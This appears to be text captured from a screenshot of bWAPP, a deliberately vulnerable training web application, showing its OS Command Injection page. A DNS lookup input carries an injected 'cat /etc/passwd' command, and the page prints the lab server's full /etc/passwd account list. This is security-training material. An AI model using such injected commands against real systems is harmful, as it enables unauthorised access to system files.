 bWAPP - OS Command Inject
172.20.163.223/bWAPP/commandi.php
/ OS Command Injection /
DNS lookup: sa.gov | cat /etc/passwd Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var
/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:
/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! /